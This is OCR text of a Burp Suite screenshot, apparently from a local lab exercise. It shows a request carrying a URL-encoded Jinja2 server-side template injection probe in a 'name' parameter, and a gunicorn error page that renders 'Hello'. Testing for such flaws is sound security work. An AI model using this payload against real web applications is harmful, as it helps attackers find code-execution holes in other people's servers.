 Applications Places System en Ср фев 19, 21:07
Burp Suite Professional v2023.3.2 - Temporary Project - Licensed to Zer0DayLab Crew (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn InQL Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /get_user_info?name=%7b%25%20if%20self.__init__%20%25%7dHello%7b%25%20endif%20%25%7d&
age=26&description=something HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9001/
8 DNT: 1
9 Connection: close
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 Server: gunicorn
3 Date: Wed, 19 Feb 2025 18:06:52 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 613
7
8 <!DOCTYPE html>
9 <html lang="ru">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Ошибка 400
</title>
14 <style>
15 body{
font-family:Arial,sans-serif;
text-align:center;
margin-top:50px;
}
16 h1{
color:red;
font-size:50px;
}
17 p{
font-size:20px;
}
18 a{
text-decoration:none;
color:blue;
}
19 </style>
20 </head>
21 <body>
22 <h1>
Hello
0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Done 776 bytes | 6 millis
Menu [● http://192.168.231.... [my_project] [Список работников ... Burp Suite Profession... [Parrot Terminal] [127.0.0.1 - Chromium] [Desktop]